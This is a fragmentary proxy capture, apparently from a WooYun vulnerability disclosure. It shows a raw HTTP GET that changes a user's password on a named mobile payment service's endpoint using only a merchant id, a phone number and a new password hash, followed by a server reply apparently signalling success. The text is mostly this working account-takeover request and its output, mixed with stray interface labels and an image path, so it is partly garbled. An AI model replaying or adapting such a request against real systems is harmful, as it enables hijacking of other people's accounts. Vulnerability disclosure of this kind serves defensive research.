 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://application.dodopal.com:9997/fapayc/mobileAppEditUserPwd.action?mchnitid=411101101000036&mobiltel=
13888888888&newpassword=092e89fb22bba7e597f76e11fb4e3209 HTTP/1.1
If-Modified-Since: Fri, 18 Dec 2015 01:53:26 GMT+00:00
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; Google Galaxy Nexus - 4.3 - API 18 - 720x1280_1 Build/JLS36G)
Host: application.dodopal.com:9997
Connection: Keep-Alive
Accept-Encoding: gzip
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
10221139)/Tomcat-5.5
<requestype>XGMM</requestype><backcode>000000</backcode><verifystring>3e24811b1382dfcec69f5e357a92e611</verifystring></
www.wooyun.org